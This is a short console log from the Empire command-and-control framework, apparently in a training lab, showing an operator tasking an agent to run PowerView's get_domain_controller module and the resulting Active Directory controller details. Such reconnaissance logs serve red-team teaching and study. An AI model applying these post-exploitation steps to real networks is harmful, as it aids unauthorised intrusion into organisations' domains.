 (Empire: powershell/situational_awareness/network/powerview/get_session) > interact dc2016
(Empire: dc2016) > usemodule situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > execute
[*] Tasked XYDB1VPW to run TASK_CMD_JOB
[*] Agent XYDB1VPW tasked with task ID 8
[*] Tasked agent dc2016 to run module powershell/situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) >
Job started: TC3N9V
Forest : us.syberoffense.com
CurrentTime : 4/30/2021 12:09:20 PM
HighestCommittedUsn : 205045
OSVersion : Windows Server 2016 Standard Evaluation
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : us.syberoffense.com
IPAddress : fe80::b486:dc09:20e9:afa7%4
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {b9739295-b148-4fee-8758-11fdace4a4ac}
OutboundConnections : {1aae4aaf-82c7-4a7f-9692-8dfe652e23a8}
Name : DC1.us.syberoffense.com
Partitions : {DC=us,DC=syberoffense,DC=com, CN=Configuration,DC=us,DC=syberoffense,DC=com,
CN=Schema,CN=Configuration,DC=us,DC=syberoffense,DC=com,
DC=DomainDnsZones,DC=us,DC=syberoffense,DC=com...}
Forest :
CurrentTime :
HighestCommittedUsn :
OSVersion :
Roles :
Domain :
IPAddress : 192.168.145.21